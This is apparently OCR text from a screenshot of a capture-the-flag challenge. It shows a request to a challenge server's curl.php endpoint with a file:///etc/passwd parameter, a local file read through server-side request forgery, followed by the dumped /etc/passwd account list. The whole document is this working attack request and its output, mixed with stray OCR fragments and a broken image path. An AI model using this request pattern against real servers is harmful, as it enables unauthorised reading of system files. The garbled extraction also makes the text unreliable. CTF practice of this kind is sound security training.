 coingame.challs.malice.fr/curl.
Gokul
coingame.challs.malice.fr/curl.php?way=file:///etc/passwd
php
2
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false tftp:x:104:107:tftp daemon,,,:/srv/tftp:/bin/false